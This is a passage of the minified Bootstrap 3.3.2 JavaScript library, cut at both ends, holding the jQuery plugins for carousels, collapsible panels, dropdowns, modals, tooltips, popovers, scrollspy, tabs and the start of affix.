blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.2",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.2",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()
}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.2",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return 